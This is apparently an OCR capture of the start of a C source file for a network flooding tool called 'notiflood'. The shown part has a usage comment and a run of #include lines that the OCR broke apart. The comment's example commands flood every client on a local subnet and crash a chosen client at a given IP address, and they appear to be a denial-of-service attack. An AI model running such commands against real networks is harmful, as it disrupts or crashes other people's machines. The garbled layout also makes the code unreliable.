
 *  flood all clients in 192.168.1/24:

 *  notiflood -d 192.168.1.255 -n 0

 *

 *  crash client at: 192.168.42.29:

 *  notiflood -d 192.168.42.29 -i 500000 -n 1 -c

 * 

 */
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<unistd.h>
#
include
<fcntl.h>
#
include
<string.h>
//#include <libnet.h>
#
include
<sys/poll.h>
#
include
<sys/ioctl.h>
#
include
<linux/if_tun.h>
#
include
<arpa/inet.h>
#
include
<getopt.h>
#
include
<netinet/ip.h>